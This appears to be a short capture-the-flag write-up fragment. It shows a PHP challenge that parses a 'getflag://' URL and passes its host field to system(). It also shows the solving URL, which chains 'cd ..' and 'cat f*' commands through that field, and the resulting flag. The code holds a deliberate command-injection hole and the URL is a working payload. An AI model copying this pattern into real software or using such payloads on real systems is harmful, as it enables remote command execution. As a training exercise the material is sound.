 不安全 55963cdd-8ea9-40c7-ad90-1194c6af4377.dynamic.szu.moe/?url=getflag://Err0r233:1q2w3e@cd%20..;cd%20..;cd%20..;cd%20..;cat%20f*
<?php
highlight_file(__FILE__);
error_reporting(0);
$u = $_GET['url'];
$data = parse_url($u);
if($data['scheme'] === 'getflag'){
if($data['user'] === 'Err0r233'){
if(md5($data['pass']) === '3fde6bb0541387e4ebdadf7c2ff31123'){
system($data['host']);
}
else{
die('password error');
}
}
else{
die('username error');
}
}
else{
die('protocol error');
}
?>
Aurora{41aefb02-8151-4b1e-adf4-c1cd8f377d77}